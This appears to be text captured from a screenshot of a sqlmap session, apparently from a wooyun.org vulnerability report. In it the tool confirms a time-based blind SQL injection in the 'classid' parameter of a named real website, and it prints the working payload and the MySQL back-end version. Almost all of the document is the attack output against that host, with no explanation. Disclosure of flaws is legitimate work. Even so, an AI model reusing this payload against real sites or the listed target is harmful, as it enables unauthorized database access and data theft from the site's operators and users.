 C:\Python27\sqlmap>sqlmap.py -u "http://etrade.chinayouthgem.com:8003/page/websi
te/infonews/list?classid=34"
{1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:14:54
[16:14:54] [INFO] resuming back-end DBMS 'mysql'
[16:14:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classid=34%' AND SLEEP(5) AND '%'='
---
[16:14:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
www.wooyun.org